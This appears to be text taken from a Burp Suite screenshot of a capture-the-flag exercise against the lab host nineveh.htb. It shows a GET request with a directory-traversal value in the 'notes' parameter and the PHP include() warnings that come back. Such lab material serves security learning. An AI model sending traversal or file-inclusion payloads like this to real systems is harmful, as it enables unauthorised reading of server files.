 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /department/manage.php?notes=/ninevehNotes/../../../../var/ HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://nineveh.htb/department/manage.php?notes=
9 Cookie: PHPSESSID=iq6dtolsjffd6vis9hfjal5l95
10 Upgrade-Insecure-Requests: 1
Warning:  include(/ninevehNotes/../../../../var/): failed to open stream: No such file or
directory in /var/www/html/department/manage.php on line 31
Warning:  include(): Failed opening '/ninevehNotes/../../../../var/' for inclusion (inclu
de_path='.:/usr/share/php') in /var/www/html/department/manage.php on line 31